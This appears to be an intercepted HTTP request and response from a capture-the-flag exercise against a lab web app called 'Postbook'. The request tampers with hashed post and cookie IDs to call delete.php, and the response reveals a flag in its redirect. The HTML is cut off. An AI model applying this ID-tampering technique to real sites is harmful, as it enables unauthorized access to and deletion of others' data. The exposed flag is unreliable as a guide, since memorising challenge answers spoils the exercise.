 Request
Raw Params Headers Hex
GET /098f65b32a/index.php?page=delete.php&id=eccbc87e4b5ce2fe28308fd9f2a7baf3 HTTP/1.1
Host: 34.74.105.127
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://34.74.105.127/098f65b32a/index.php?page=home.php&message=Post%20deleted!
Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 20 Oct 2019 12:05:51 GMT
Content-Type: text/html
Content-Length: 1288
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Location: index.php?page=home.php&message=^FLAG^c7d40e7b23cbd818f1e6c65ec85f6ee1420437ce1fb2bf99374fe1066877edbc$FLAG$
<html>
<head>
<title>Postbook</title>
<style type="text/css">
a {
color: blue;
}
html, body {
margin: 0;
padding: 0;
background: #edf0f5;
font-family: Helvetica, Arial, sans-serif;
font-size: 15pt;